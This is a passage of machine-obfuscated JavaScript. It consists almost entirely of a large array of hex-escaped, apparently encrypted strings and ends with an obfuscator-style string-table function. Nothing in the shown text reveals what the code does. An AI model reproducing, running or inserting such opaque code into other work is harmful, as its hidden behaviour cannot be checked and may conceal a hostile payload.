c\x66\x6f','\x57\x35\x54\x68\x6d\x38\x6f\x6a\x57\x51\x66\x45\x6d\x53\x6b\x37\x44\x66\x38','\x65\x53\x6b\x69\x6a\x49\x6c\x63\x53\x38\x6f\x57\x77\x64\x4a\x63\x50\x4c\x52\x63\x4e\x47','\x44\x67\x70\x64\x47\x53\x6f\x4b\x69\x43\x6f\x47','\x6b\x53\x6b\x50\x63\x6d\x6f\x76\x57\x35\x65\x38\x75\x78\x33\x64\x54\x57','\x6b\x43\x6b\x6a\x70\x77\x2f\x63\x52\x38\x6b\x4d\x6e\x53\x6f\x54\x63\x66\x52\x64\x52\x4d\x37\x64\x54\x38\x6b\x63\x57\x52\x6e\x46\x41\x61','\x46\x67\x74\x64\x4e\x6d\x6f\x6f\x6e\x43\x6f\x36\x46\x72\x39\x47\x57\x36\x78\x63\x51\x59\x71\x41\x67\x53\x6b\x73\x78\x6d\x6f\x53\x57\x4f\x62\x74\x57\x35\x74\x64\x55\x4b\x48\x73\x57\x52\x57','\x43\x75\x4c\x6c\x41\x6d\x6f\x6a','\x44\x31\x6a\x71\x75\x38\x6f\x72\x67\x75\x58\x78\x57\x34\x30','\x69\x43\x6f\x59\x57\x51\x64\x64\x50\x53\x6f\x59\x7a\x6d\x6f\x32\x70\x6d\x6b\x42\x6b\x6d\x6f\x72\x57\x37\x65\x6e\x6a\x53\x6b\x77\x42\x43\x6f\x56\x44\x33\x30','\x78\x53\x6f\x43\x57\x51\x64\x64\x4e\x74\x4f','\x57\x34\x68\x63\x47\x43\x6b\x36\x42\x77\x4b','\x57\x4f\x57\x4e\x57\x35\x56\x64\x4e\x63\x75\x44\x62\x43\x6f\x2f','\x57\x52\x4c\x6d\x57\x4f\x58\x42\x70\x43\x6f\x79\x65\x53\x6b\x4c','\x57\x36\x76\x38\x6d\x53\x6f\x2f\x57\x50\x50\x75\x6f\x6d\x6b\x36\x76\x66\x6d\x72\x57\x35\x75\x2b\x7a\x43\x6b\x38\x6b\x71','\x76\x6d\x6f\x30\x74\x65\x4e\x64\x50\x57','\x57\x4f\x6d\x55\x61\x61','\x72\x78\x52\x64\x56\x6d\x6f\x67\x57\x52\x43','\x57\x50\x64\x64\x55\x48\x46\x64\x49\x38\x6b\x79','\x6d\x6d\x6b\x78\x41\x38\x6b\x62\x57\x50\x47','\x41\x38\x6b\x49\x57\x37\x56\x63\x53\x43\x6b\x33\x74\x43\x6f\x58\x68\x6d\x6b\x36\x68\x38\x6f\x68','\x57\x51\x50\x6e\x70\x43\x6f\x64\x57\x37\x2f\x64\x47\x43\x6b\x43\x69\x43\x6b\x67\x57\x51\x47\x4a','\x57\x52\x4c\x41\x64\x6d\x6f\x67\x57\x36\x75','\x69\x43\x6b\x6a\x57\x37\x66\x72\x57\x4f\x44\x58\x6e\x38\x6f\x78\x57\x34\x6a\x59\x57\x51\x44\x63\x57\x52\x74\x63\x4b\x4c\x61','\x78\x43\x6b\x49\x57\x35\x34\x39\x57\x37\x30','\x41\x65\x37\x63\x49\x53\x6b\x76','\x57\x37\x37\x64\x4f\x53\x6b\x57\x57\x35\x6a\x44\x57\x4f\x75','\x77\x4c\x54\x75\x74\x38\x6f\x74\x67\x71','\x57\x34\x42\x63\x4c\x43\x6b\x52\x7a\x78\x72\x6c\x64\x76\x68\x63\x4e\x43\x6f\x4b\x57\x4f\x52\x64\x54\x71','\x57\x34\x48\x35\x57\x52\x65\x35\x57\x36\x69','\x57\x35\x61\x7a\x45\x30\x68\x63\x54\x53\x6b\x72','\x42\x6d\x6f\x54\x63\x4d\x2f\x64\x51\x47','\x65\x6d\x6b\x57\x73\x6d\x6b\x76\x57\x51\x53','\x76\x53\x6f\x48\x46\x68\x46\x64\x48\x65\x58\x68\x6d\x4e\x64\x63\x47\x47','\x66\x4d\x68\x64\x56\x61','\x67\x53\x6b\x34\x6f\x6d\x6f\x6d\x43\x71','\x42\x78\x2f\x64\x54\x38\x6f\x74\x57\x52\x53','\x57\x51\x46\x63\x55\x6d\x6b\x4b\x57\x50\x69\x39','\x70\x43\x6f\x56\x57\x52\x56\x64\x4d\x6d\x6f\x55','\x46\x38\x6b\x2b\x7a\x57\x33\x64\x47\x71','\x72\x65\x4b\x77\x57\x52\x4c\x6a\x57\x37\x4c\x4d\x63\x64\x69','\x63\x73\x4a\x64\x55\x43\x6b\x63\x74\x57','\x57\x34\x72\x30\x62\x76\x38\x76','\x75\x6d\x6b\x54\x57\x37\x72\x75\x41\x66\x39\x48','\x42\x43\x6f\x64\x57\x4f\x69\x61\x57\x34\x6d','\x7a\x68\x74\x63\x4a\x38\x6b\x74\x41\x71','\x69\x38\x6b\x77\x65\x38\x6f\x72\x77\x4a\x61\x56','\x46\x38\x6f\x4b\x57\x34\x4f\x45\x66\x57','\x57\x52\x4a\x63\x4b\x53\x6b\x30\x57\x37\x75\x38','\x57\x51\x2f\x63\x47\x71\x4f\x71\x65\x47','\x44\x4e\x6d\x65\x57\x4f\x64\x64\x52\x53\x6b\x47\x61\x57\x64\x63\x49\x6d\x6b\x69\x57\x37\x53','\x43\x76\x34\x49\x57\x50\x46\x64\x4c\x61','\x57\x4f\x56\x63\x55\x31\x53\x74\x57\x34\x53','\x57\x36\x62\x41\x68\x53\x6f\x45\x57\x51\x69','\x57\x37\x6a\x47\x70\x53\x6f\x52\x57\x4f\x4b','\x46\x77\x37\x64\x4d\x53\x6f\x65\x69\x38\x6f\x33\x72\x71','\x71\x53\x6f\x54\x71\x38\x6f\x4c\x67\x43\x6f\x4f\x57\x51\x33\x63\x51\x6d\x6f\x58','\x69\x78\x4b\x39\x57\x51\x64\x64\x47\x6d\x6b\x69\x61\x47','\x6a\x73\x4a\x63\x52\x68\x4b\x36','\x57\x34\x54\x77\x69\x6d\x6f\x46\x57\x52\x30','\x57\x37\x65\x74\x43\x76\x70\x63\x52\x53\x6b\x43','\x62\x43\x6b\x34\x63\x6d\x6f\x70\x57\x35\x47\x48\x74\x57','\x71\x53\x6f\x41\x64\x75\x68\x64\x50\x57','\x6d\x43\x6b\x39\x66\x38\x6f\x72\x42\x71','\x57\x52\x56\x63\x51\x58\x75\x71\x6e\x57','\x57\x51\x4a\x63\x4e\x38\x6b\x30\x57\x37\x75\x6d','\x41\x77\x37\x64\x48\x38\x6f\x31\x64\x38\x6f\x31\x78\x57\x50\x4d\x57\x37\x56\x63\x4c\x47','\x57\x52\x30\x70\x6b\x4b\x47\x50','\x62\x43\x6b\x39\x57\x35\x44\x2f\x57\x51\x71','\x57\x35\x33\x64\x51\x38\x6f\x70\x6c\x38\x6b\x56','\x42\x53\x6f\x33\x63\x4c\x78\x64\x4b\x47','\x74\x66\x6a\x56\x75\x38\x6f\x57','\x45\x43\x6b\x6a\x45\x53\x6b\x54\x57\x35\x38','\x64\x6d\x6f\x30\x57\x51\x6c\x64\x50\x38\x6f\x57\x79\x6d\x6f\x41\x6a\x6d\x6b\x42\x6e\x6d\x6f\x77','\x57\x52\x35\x66\x57\x51\x58\x65\x6e\x47','\x78\x33\x56\x64\x47\x6d\x6f\x33\x57\x51\x4f','\x79\x4c\x4e\x63\x48\x6d\x6b\x43\x75\x53\x6b\x4e\x57\x52\x6d','\x6f\x49\x37\x64\x51\x38\x6b\x4d\x45\x61','\x69\x71\x4b\x4d\x57\x50\x6e\x35\x57\x50\x4f\x31\x68\x57','\x57\x34\x62\x76\x57\x51\x30\x2f\x57\x52\x37\x63\x4a\x43\x6f\x2f\x43\x57','\x57\x52\x4a\x64\x55\x48\x74\x64\x4c\x43\x6b\x62\x57\x50\x7a\x6b\x79\x6d\x6b\x63','\x67\x53\x6b\x68\x64\x62\x37\x63\x48\x71','\x7a\x6d\x6f\x52\x72\x6d\x6f\x51\x6f\x47','\x76\x38\x6f\x6a\x64\x77\x5a\x64\x55\x4b\x46\x64\x4c\x47','\x45\x53\x6b\x79\x57\x34\x38\x36\x57\x36\x79','\x57\x35\x72\x62\x57\x51\x4f\x32','\x57\x52\x70\x63\x50\x53\x6b\x6c\x57\x51\x79\x56\x57\x36\x4a\x63\x49\x4a\x58\x46\x6e\x43\x6f\x5a\x57\x52\x38\x58','\x44\x43\x6b\x67\x57\x35\x53\x66\x57\x35\x4a\x63\x51\x38\x6b\x38','\x74\x6d\x6f\x68\x57\x4f\x57\x4a\x57\x35\x43','\x57\x36\x70\x64\x51\x43\x6b\x39\x57\x35\x39\x6b','\x57\x52\x39\x67\x63\x53\x6f\x59\x57\x37\x56\x64\x4a\x43\x6b\x43\x6d\x53\x6b\x45\x57\x51\x61\x33\x57\x34\x43\x31\x57\x36\x33\x64\x4a\x43\x6b\x4d','\x57\x34\x62\x31\x6f\x6d\x6f\x50\x57\x4f\x69','\x57\x51\x39\x68\x6a\x57\x5a\x64\x52\x43\x6f\x6d\x57\x36\x4b\x50\x57\x4f\x52\x64\x52\x6d\x6f\x66\x6e\x61','\x76\x78\x6d\x53\x57\x51\x35\x37','\x57\x50\x37\x63\x4c\x53\x6b\x78\x57\x35\x47\x38\x41\x72\x4e\x64\x49\x67\x2f\x64\x54\x38\x6f\x42','\x57\x37\x54\x44\x57\x52\x71\x2f\x57\x37\x74\x63\x4d\x38\x6f\x2b','\x6e\x6d\x6b\x70\x69\x72\x33\x63\x49\x61'].concat((function(){return['\x7a\x48\x43\x52\x7a\x38\x6f\x54','\x78\x67\x6d\x42\x41\x76\x57\x30\x57\x37\x4f\x66\x57\x36\x6c\x64\x54\x53\x6b\x72','\x62\x77\x64\x64\x51\x59\x70\x63\x4d\x58\x38','\x57\x35\x37\x64\x52\x43\x6b\x7a\x57\x35\x58\x44','\x75\x38\x6f\x4d\x71\x43\x6f\x50\x65\x43\x6f\x4b\x57\x50\x70\x63\x56\x38\x6f\x36\x57\x51\x37\x64\x4a\x33\x4a\x64\x48\x43\x6b\x6c\x79\x53\x6f\x54','\x42\x76\x50\x43\x73\x6d\x6f\x65','\x67\x67\x50\x70\x7a\x58\x79\x42\x57\x51\x30\x76\x57\x52\x46\x64\x51\x43\x6f\x72\x77\x4c\x47','\x45\x78\x46\x64\x56\x38\x6f\x6c','\x78\x6d\x6f\x4a\x41\x68\x4e\x64\x49\x61','\x46\x30\x70\x64\x4f\x6d\x6f\x4c\x64\x61','\x6e\x72\x71\x48\x57\x4f\x72\x35\x57\x4f\x57','\x6a\x43\x6b\x2b\x64\x53\x6f\x72\x44\x61','\x41\x78\x78\x64\x4f\x43\x6f\x69\x57\x52\x2f\x63\x4e\x4b\x4c\x2b','\x45\x4d\x78\x64\x4a\x6d\x6f\x65\x6e\x6d\x6f\x58\x71\x58\x4c\x64\x57\x37\x5a\x63\x56\x73\x69\x6c\x64\x43\x6b\x5a\x73\x57','\x57\x37\x42\x63\x54\x53\x6b\x35\x57\x4f\x43\x6d\x57\x36\x68\x63\x4d\x57','\x6d\x53\x6b\x69\x57\x37\x48\x37\x57\x4f\x44\x58\x67\x6d\x6f\x78\x57\x37\x50\x50\x57\x52\x31\x75\x57\x51\x74\x63\x49\x66\x64\x64\x48\x61','\x57\x37\x6e\x35\x6a\x6d\x6f\x75','\x57\x50\x74\x64\x48\x63\x75\x51\x46\x61','\x57\x50\x33\x63\x55\x53\x6b\x62','\x64\x53\x6b\x31\x57\x36\x78\x63\x4e\x32\x6d','\x63\x72\x47\x4e\x57\x4f\x6a\x37\x57\x50\x6d','\x7a\x6d\x6b\x4d\x46\x43\x6b\x34\x57\x37\x39\x67\x57\x50\x33\x63\x47\x53\x6f\x53\x69\x57','\x70\x58\x75\x37\x57\x4f\x6a\x51\x57\x4f\x53\x38\x67\x43\x6f\x49\x57\x34\x4e\x64\x53\x6d\x6f\x7a\x73\x62\x35\x34\x57\x37\x4e\x63\x49\x61','\x63\x64\x6c\x63\x49\x4e\x30\x73\x57\x4f\x6e\x47\x6a\x53\x6f\x67\x6c\x71','\x63\x72\x37\x63\x54\x33\x71\x35','\x69\x53\x6b\x6f\x57\x37\x4e\x63\x51\x67\x2f\x64\x47\x53\x6f\x6d','\x72\x6d\x6b\x5a\x72\x59\x4a\x64\x47\x61','\x57\x37\x62\x39\x6a\x43\x6f\x6f','\x57\x35\x7a\x42\x57\x52\x79\x51\x57\x35\x37\x63\x4e\x38\x6f\x2f\x44\x58\x37\x63\x4e\x53\x6f\x4a','\x76\x6d\x6b\x59\x43\x6d\x6b\x5a\x57\x37\x30','\x41\x66\x70\x64\x4d\x43\x6f\x78\x6b\x71','\x43\x53\x6b\x35\x45\x72\x52\x64\x4c\x72\x69','\x43\x43\x6f\x6e\x71\x53\x6f\x72\x6e\x71','\x6e\x4a\x56\x64\x52\x43\x6b\x57\x78\x47','\x6d\x4b\x70\x64\x51\x48\x70\x63\x4f\x71','\x75\x53\x6b\x55\x57\x51\x52\x64\x55\x6d\x6b\x73\x57\x35\x2f\x63\x55\x53\x6b\x72\x57\x37\x69\x79\x6f\x61\x4f\x56\x73\x43\x6b\x43\x57\x34\x54\x31\x46\x53\x6f\x78','\x71\x6d\x6f\x4e\x6e\x67\x5a\x64\x4e\x47','\x57\x35\x6c\x63\x4c\x43\x6b\x52\x7a\x78\x72\x6c\x64\x76\x68\x63\x4e\x43\x6f\x4b\x57\x4f\x52\x64\x54\x71','\x45\x4c\x33\x63\x47\x53\x6b\x32\x77\x53\x6b\x4b\x57\x52\x65','\x57\x34\x5a\x64\x52\x53\x6f\x69\x6b\x61','\x68\x33\x7a\x63\x45\x57\x69','\x6d\x53\x6b\x6a\x6e\x77\x4e\x63\x50\x61','\x71\x38\x6b\x51\x57\x37\x4c\x31\x71\x47','\x63\x63\x74\x63\x4b\x59\x48\x76\x77\x57','\x71\x43\x6b\x59\x75\x57\x4e\x64\x48\x71','\x57\x34\x31\x6b\x63\x76\x57\x73','\x42\x53\x6b\x41\x57\x37\x75\x64\x57\x36\x46\x63\x51\x38\x6b\x33\x65\x72\x58\x6c\x42\x47','\x45\x6d\x6f\x63\x7a\x43\x6f\x70\x65\x47','\x69\x57\x4e\x63\x4d\x72\x76\x7a','\x45\x43\x6b\x6e\x57\x36\x4f\x79\x57\x35\x4a\x63\x56\x53\x6b\x32','\x44\x38\x6b\x74\x71\x4a\x42\x64\x4b\x47','\x63\x63\x74\x63\x4a\x33\x38\x66\x57\x4f\x76\x59','\x57\x50\x74\x64\x48\x61\x5a\x64\x53\x6d\x6b\x45','\x70\x6d\x6b\x79\x6e\x77\x5a\x64\x52\x68\x46\x64\x50\x48\x38','\x45\x65\x4f\x72\x57\x51\x4c\x43\x57\x36\x47','\x57\x51\x70\x63\x4f\x38\x6b\x45\x57\x52\x47\x56','\x57\x37\x4b\x46\x42\x66\x46\x63\x54\x43\x6b\x41\x57\x35\x79\x4a\x57\x4f\x78\x64\x4e\x61','\x73\x62\x57\x55\x75\x43\x6f\x4a','\x57\x4f\x4c\x48\x6a\x6d\x6f\x72\x57\x36\x75','\x57\x52\x4e\x64\x52\x59\x34\x45\x71\x48\x71','\x44\x6d\x6b\x6f\x57\x4f\x70\x64\x4b\x38\x6b\x6f','\x65\x53\x6b\x76\x61\x73\x4e\x63\x4c\x38\x6f\x72\x77\x63\x42\x63\x4b\x76\x33\x63\x4d\x63\x69','\x6b\x43\x6f\x36\x57\x4f\x37\x64\x51\x53\x6f\x61','\x67\x78\x35\x46\x7a\x47\x4f','\x6f\x30\x42\x64\x56\x58\x52\x63\x4f\x61','\x57\x37\x68\x64\x50\x6d\x6f\x6a\x69\x53\x6b\x53\x57\x52\x6e\x5a','\x43\x53\x6b\x34\x7a\x6d\x6b\x38\x57\x36\x34','\x57\x36\x4c\x44\x70\x6d\x6f\x37\x57\x51\x79','\x45\x65\x4f\x72\x57\x52\x4c\x73\x57\x37\x62\x54','\x57\x37\x7a\x6a\x64\x31\x34\x58\x72\x43\x6f\x4b\x57\x34\x65','\x57\x36\x38\x7a\x43\x65\x64\x63\x4c\x38\x6b\x76\x57\x34\x4f\x48\x57\x4f\x2f\x64\x48\x53\x6f\x51','\x6a\x6d\x6b\x49\x74\x43\x6b\x59\x57\x50\x6a\x41\x63\x43\x6b\x68\x66\x4a\x42\x63\x48\x6d\x6f\x42\x57\x37\x61\x61\x57\x52\x52\x63\x54\x38\x6f\x72\x66\x6d\x6b\x52\x57\x51\x75\x69','\x69\x43\x6b\x64\x57\x37\x6e\x6b\x57\x52\x58\x31\x62\x6d\x6f\x65\x57\x35\x39\x55\x57\x50\x43','\x57\x4f\x62\x53\x57\x35\x79\x47\x70\x43\x6f\x31\x69\x33\x42\x63\x48\x71','\x64\x43\x6b\x67\x57\x36\x68\x63\x55\x4d\x30','\x42\x6d\x6f\x6a\x65\x32\x37\x64\x53\x4b\x5a\x64\x49\x5a\x6c\x63\x4f\x38\x6f\x47','\x65\x4e\x33\x64\x51\x64\x4e\x63\x48\x61\x37\x63\x4b\x61','\x57\x4f\x38\x51\x57\x35\x42\x64\x4d\x49\x65\x61\x61\x38\x6f\x2b\x73\x47','\x79\x6d\x6b\x53\x42\x6d\x6b\x71\x57\x36\x58\x72\x57\x50\x6c\x63\x4c\x6d\x6f\x6d\x6c\x38\x6b\x56\x44\x61\x50\x37\x78\x75\x34','\x42\x43\x6f\x51\x57\x34\x61\x48\x65\x61','\x41\x53\x6b\x43\x57\x37\x69\x7a\x57\x34\x43','\x57\x50\x6e\x64\x68\x47','\x57\x37\x6c\x64\x52\x38\x6b\x30\x57\x35\x66\x78\x57\x50\x7a\x54\x41\x67\x5a\x63\x52\x6d\x6b\x55\x57\x51\x43','\x76\x65\x61\x31\x57\x51\x66\x71','\x75\x4c\x6e\x36\x71\x38\x6f\x48','\x73\x43\x6f\x79\x57\x51\x68\x64\x4f\x73\x47\x45\x57\x50\x64\x64\x56\x61\x34\x63\x6d\x6d\x6b\x30\x78\x77\x46\x64\x4e\x43\x6f\x50\x57\x50\x43\x6c\x72\x53\x6f\x6e\x57\x35\x34','\x71\x6d\x6f\x38\x57\x51\x79\x6f\x57\x37\x6c\x63\x4f\x53\x6f\x63','\x57\x51\x42\x63\x55\x4b\x38\x2f\x57\x34\x4b','\x42\x43\x6b\x54\x7a\x53\x6b\x59\x57\x36\x35\x43','\x63\x67\x31\x63\x74\x71\x4b','\x57\x50\x74\x64\x4d\x71\x4f\x59\x46\x71','\x57\x34\x69\x76\x43\x66\x52\x63\x56\x6d\x6b\x44\x57\x35\x38','\x62\x71\x53\x66\x57\x51\x31\x57','\x6e\x4e\x58\x66\x45\x57\x4b\x48\x57\x51\x38','\x72\x38\x6f\x4c\x43\x78\x38','\x46\x72\x57\x75\x45\x53\x6f\x43\x72\x72\x70\x64\x55\x43\x6b\x41','\x75\x76\x2f\x63\x49\x53\x6b\x77\x78\x43\x6b\x47\x57\x52\x6d','\x44\x32\x74\x64\x48\x53\x6f\x4d\x6e\x53\x6f\x38','\x57\x34\x54\x69\x6b\x4b\x53\x56\x72\x43\x6f\x55\x57\x4f\x42\x63\x4b\x43\x6b\x75\x57\x37\x6a\x52\x67\x53\x6b\x6f\x72\x64\x37\x63\x4c\x74\x61\x4e\x62\x6d\x6f\x30\x57\x37\x46\x64\x56\x74\x70\x63\x4a\x64\x42\x64\x52\x43\x6b\x64\x73\x6d\x6f\x67\x57\x52\x42\x63\x4c\x43\x6f\x41\x57\x4f\x37\x64\x4b\x47\x37\x63\x51\x6d\x6b\x53\x57\x34\x46\x64\x48\x6d\x6f\x64\x57\x51\x78\x64\x4c\x43\x6f\x32\x57\x37\x50\x4e\x57\x51\x62\x70\x57\x34\x54\x35\x57\x50\x61\x56\x44\x4c\x43\x31\x61\x38\x6b\x79\x57\x4f\x75\x68\x57\x34\x2f\x63\x51\x53\x6b\x36\x44\x76\x52\x63\x4c\x32\x66\x6f\x57\x50\x39\x2b\x57\x35\x35\x79\x6d\x72\x5a\x63\x55\x59\x4e\x64\x47\x38\x6f\x30\x7a\x30\x6a\x34\x41\x38\x6b\x59\x73\x38\x6f\x71\x66\x6d\x6f\x52\x78\x43\x6f\x4b\x57\x36\x37\x63\x48\x5a\x62\x35\x57\x37\x38\x76\x77\x78\x78\x64\x50\x30\x37\x64\x4c\x43\x6f\x37\x79\x6d\x6f\x59\x57\x36\x38\x78\x57\x4f\x6a\x31\x75\x67\x4e\x63\x50\x4d\x78\x63\x4a\x64\x33\x64\x4b\x6d\x6f\x79\x6c\x53\x6f\x56\x57\x35\x2f\x64\x4b\x63\x48\x62\x57\x52\x33\x64\x49\x53\x6f\x69\x57\x36\x38\x72\x6a\x4e\x78\x64\x48\x64\x43\x49\x57\x36\x57','\x57\x36\x47\x79\x43\x66\x42\x63\x51\x43\x6b\x72\x57\x34\x4f\x57\x57\x4f\x6d','\x43\x38\x6b\x4e\x7a\x38\x6b\x48\x57\x35\x44\x76\x57\x4f\x37\x63\x48\x38\x6f\x50\x6b\x6d\x6b\x65','\x57\x4f\x4b\x39\x57\x35\x56\x64\x4e\x64\x61\x61','\x79\x4d\x65\x78\x57\x4f\x58\x69','\x57\x51\x52\x63\x4b\x6d\x6b\x6a\x57\x52\x38\x4a','\x72\x38\x6b\x55\x57\x52\x70\x64\x4d\x6d\x6b\x74\x57\x35\x74\x63\x52\x38\x6b\x76\x57\x37\x47\x67\x6b\x74\x71\x59\x71\x38\x6b\x53\x57\x34\x54\x4f\x45\x6d\x6f\x78\x57\x52\x64\x63\x51\x43\x6b\x69\x46\x6d\x6f\x6d\x57\x37\x79','\x70\x38\x6b\x54\x61\x53\x6f\x74\x57\x34\x43','\x57\x34\x66\x2f\x57\x52\x43\x57\x57\x35\x38','\x68\x38\x6b\x64\x70\x38\x6f\x71\x78\x57','\x42\x53\x6b\x39\x57\x50\x70\x64\x53\x43\x6b\x2b','\x63\x5a\x70\x63\x4a\x76\x75\x77\x57\x50\x6a\x50','\x74\x38\x6f\x66\x73\x6d\x6b\x6a\x62\x77\x35\x2f\x57\x4f\x61\x5a\x57\x51\x4b\x6f\x61\x38\x6b\x4d','\x74\x43\x6f\x47\x57\x36\x79\x48\x69\x57','\x78\x32\x64\x64\x48\x43\x6f\x6c\x6f\x47','\x7a\x31\x42\x63\x51\x43\x6b\x37\x46\x57','\x7a\x33\x4b\x6d\x57\x4f\x68\x64\x56\x38\x6b\x48\x68\x47','\x41\x77\x74\x64\x4d\x38\x6f\x30\x6c\x38\x6f\x58','\x70\x6d\x6b\x69\x70\x72\x33\x63\x4b\x47','\x75\x4e\x4e\x64\x4a\x78\x30\x78\x76\x31\x6c\x64\x48\x59\x42\x63\x53\x59\x65','\x61\x61\x37\x64\x4b\x38\x6b\x41\x46\x47','\x61\x6d\x6b\x45\x66\x4d\x64\x63\x4d\x71','\x75\x38\x6f\x4d\x71\x43\x6f\x48\x63\x53\x6f\x54\x57\x52\x43','\x69\x53\x6b\x6c\x57\x37\x56\x63\x51\x67\x57','\x76\x43\x6f\x48\x57\x51\x71\x68\x57\x36\x2f\x63\x50\x6d\x6f\x43\x7a\x38\x6f\x74\x57\x36\x74\x64\x53\x71','\x62\x43\x6b\x75\x57\x35\x33\x63\x52\x30\x61','\x41\x38\x6f\x58\x57\x50\x74\x64\x4e\x58\x30','\x71\x53\x6f\x74\x44\x30\x56\x64\x53\x47','\x57\x35\x31\x6b\x6e\x76\x4b\x33\x73\x43\x6f\x4b\x57\x34\x70\x63\x47\x47','\x66\x43\x6b\x45\x70\x48\x42\x63\x51\x57','\x43\x43\x6f\x36\x69\x77\x6c\x64\x50\x57','\x65\x43\x6b\x63\x57\x37\x78\x63\x52\x77\x68\x64\x49\x43\x6f\x79','\x79\x43\x6f\x78\x57\x51\x34\x74\x57\x34\x65','\x78\x38\x6b\x70\x57\x36\x54\x52\x44\x47','\x71\x38\x6f\x2b\x57\x37\x57\x4e\x61\x47','\x45\x76\x69\x63\x57\x50\x2f\x64\x52\x61','\x6f\x6d\x6b\x73\x6b\x38\x6f\x34\x44\x57','\x57\x34\x44\x51\x68\x76\x53\x62','\x57\x50\x6a\x48\x57\x52\x54\x71\x65\x61','\x63\x57\x42\x63\x49\x33\x34\x63','\x77\x31\x56\x64\x56\x38\x6f\x6f\x57\x51\x65','\x69\x6d\x6b\x70\x57\x36\x35\x72\x57\x50\x31\x34\x65\x38\x6f\x72','\x42\x32\x37\x64\x55\x38\x6f\x31\x6d\x6d\x6f\x39\x71\x57\x50\x42\x57\x37\x74\x63\x51\x71','\x57\x51\x33\x63\x4b\x6d\x6b\x77\x57\x35\x65\x38\x79\x61','\x78\x66\x65\x54','\x72\x38\x6f\x49\x75\x53\x6f\x5a\x67\x47','\x57\x36\x66\x47\x6a\x53\x6f\x76\x57\x50\x35\x66\x6a\x71','\x57\x35\x54\x37\x6f\x43\x6f\x75\x57\x50\x48\x71\x70\x38\x6b\x47\x46\x75\x47\x72','\x57\x34\x62\x72\x57\x52\x38\x33\x57\x37\x33\x63\x4d\x38\x6f\x44\x79\x48\x4a\x63\x47\x6d\x6f\x46\x41\x58\x6e\x67','\x57\x37\x68\x63\x47\x43\x6b\x41\x44\x67\x30','\x57\x52\x48\x71\x6c\x38\x6f\x48\x57\x35\x43','\x70\x6d\x6b\x48\x61\x77\x56\x63\x4c\x47','\x72\x31\x6c\x63\x4b\x43\x6b\x44\x73\x43\x6b\x36\x57\x52\x68\x63\x4a\x66\x75\x68\x57\x34\x39\x4f\x78\x53\x6b\x42\x57\x35\x6d\x37\x69\x5a\x46\x64\x56\x68\x47','\x57\x37\x4b\x46\x57\x34\x4f\x63\x41\x6d\x6b\x64\x71\x6d\x6b\x4b\x74\x43\x6b\x39\x72\x77\x2f\x64\x54\x47','\x57\x35\x74\x64\x48\x53\x6f\x75\x6b\x53\x6b\x64','\x79\x38\x6f\x52\x57\x37\x37\x64\x54\x43\x6b\x57\x46\x43\x6b\x62\x6e\x53\x6f\x70','\x72\x4b\x7a\x6d\x76\x43\x6f\x65','\x70\x58\x33\x64\x49\x6d\x6b\x57\x78\x67\x68\x63\x56\x57','\x76\x48\x38\x55\x46\x43\x6f\x41\x73\x72\x70\x64\x55\x57','\x79\x38\x6b\x52\x57\x37\x76\x44\x45\x4c\x34','\x74\x68\x58\x58\x72\x6d\x6f\x52','\x41\x65\x79\x6e\x57\x51\x76\x72\x57\x37\x62\x54\x68\x57','\x57\x37\x74\x64\x52\x53\x6f\x70\x6f\x43\x6b\x59','\x6f\x43\x6f\x41\x57\x50\x5a\x64\x4f\x43\x6f\x5a','\x57\x37\x53\x7a\x42\x78\x68\x63\x55\x38\x6b\x78\x57\x35\x61','\x62\x63\x2f\x63\x54\x4e\x34\x48\x57\x50\x48\x4b\x6d\x38\x6f\x36\x6a\x30\x71\x6c','\x78\x43\x6f\x45\x57\x51\x46\x64\x47\x74\x6d\x43\x57\x51\x78\x64\x56\x61','\x45\x6d\x6f\x79\x71\x61','\x57\x34\x76\x65\x57\x51\x4b\x59\x57\x36\x4f','\x61\x6d\x6b\x69\x57\x36\x31\x68\x57\x50\x4f','\x57\x51\x54\x6c\x57\x50\x4f','\x75\x6d\x6b\x74\x57\x52\x64\x64\x52\x38\x6b\x50','\x69\x6d\x6b\x32\x57\x37\x76\x56\x57\x52\x38','\x68\x33\x35\x67\x79\x61\x4f','\x6b\x53\x6b\x2f\x61\x72\x37\x63\x49\x57','\x46\x6d\x6f\x70\x57\x51\x71\x70\x57\x34\x47','\x74\x43\x6f\x46\x45\x78\x2f\x64\x55\x43\x6b\x6e\x73\x64\x37\x63\x53\x77\x52\x63\x50\x4a\x57','\x73\x53\x6f\x4d\x57\x51\x75\x65\x57\x37\x6c\x63\x4f\x6d\x6f\x75','\x69\x43\x6f\x59\x57\x51\x56\x64\x55\x38\x6f\x48\x43\x53\x6f\x42','\x57\x34\x42\x64\x49\x38\x6b\x45\x57\x37\x31\x33','\x43\x4b\x34\x54\x57\x50\x52\x64\x55\x61','\x69\x67\x70\x64\x49\x43\x6f\x49\x6b\x43\x6f\x5a\x78\x57\x6a\x36\x57\x37\x56\x63\x51\x4e\x53\x68\x64\x53\x6b\x33\x78\x53\x6f\x36\x57\x35\x4b\x62\x57\x34\x4a\x64\x55\x66\x61\x76','\x57\x36\x75\x4b\x46\x4e\x5a\x63\x4e\x61','\x62\x77\x52\x64\x54\x59\x6c\x63\x55\x58\x56\x63\x4b\x43\x6f\x31\x6b\x6d\x6b\x66\x57\x36\x38','\x6d\x57\x4b\x39\x57\x4f\x48\x51','\x45\x53\x6f\x54\x57\x52\x47\x73\x57\x37\x74\x63\x54\x38\x6f\x46\x7a\x43\x6f\x79','\x57\x4f\x4e\x64\x54\x58\x64\x64\x47\x57','\x68\x4a\x2f\x63\x4a\x78\x38\x42\x57\x50\x31\x4b\x6e\x47','\x57\x37\x58\x70\x6f\x53\x6f\x44\x57\x52\x4b','\x57\x37\x64\x64\x53\x6d\x6b\x51\x57\x35\x54\x68','\x57\x51\x7a\x6f\x57\x4f\x72\x6e\x70\x43\x6f\x42\x66\x53\x6b\x5a','\x67\x67\x50\x70\x7a\x58\x79\x42\x57\x51\x30\x76\x57\x52\x46\x64\x51\x43\x6f\x72\x77\x4c\x48\x35\x57\x35\x46\x63\x51\x47','\x57\x35\x50\x47\x57\x50\x38\x4b\x71\x61','\x63\x53\x6b\x50\x74\x43\x6b\x76\x57\x4f\x39\x43\x61\x53\x6b\x61\x63\x5a\x68\x63\x4a\x6d\x6f\x32\x57\x35\x6d\x6c\x57\x51\x5a\x63\x56\x6d\x6f\x78\x6d\x6d\x6b\x52\x57\x52\x71','\x57\x50\x42\x64\x4e\x47\x38\x72\x74\x57','\x64\x58\x5a\x64\x4c\x6d\x6b\x37\x73\x68\x37\x63\x56\x71'];}()));}()));}());_0x55eb=function(){return _0x73e802;};return 